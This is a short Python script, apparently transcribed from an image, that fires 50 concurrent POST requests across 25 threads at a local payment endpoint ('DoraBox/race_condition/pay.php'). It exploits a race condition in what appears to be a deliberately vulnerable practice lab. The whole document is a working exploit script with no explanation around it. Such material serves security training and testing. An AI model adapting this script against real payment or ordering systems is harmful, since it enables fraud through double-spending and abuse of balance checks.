 1 import requests
2 import threading
3 import queue
4
5 url = "http://127.0.0.1/DoraBox/race_condition/pay.php"
6 threads = 25
7 q = queue.Queue()
8
9 for i in range(50):
10     q.put(i)
11
12 def post():
13     while not q.empty():
14         q.get()
15         r = requests.post(url, data={'money': 1})
16         print(r.text)
17
18 if __name__ == '__main__':
19     for i in range(threads):
20         t = threading.Thread(target=post)
21         t.start()
22
23     for i in range(threads):
24         t.join()
25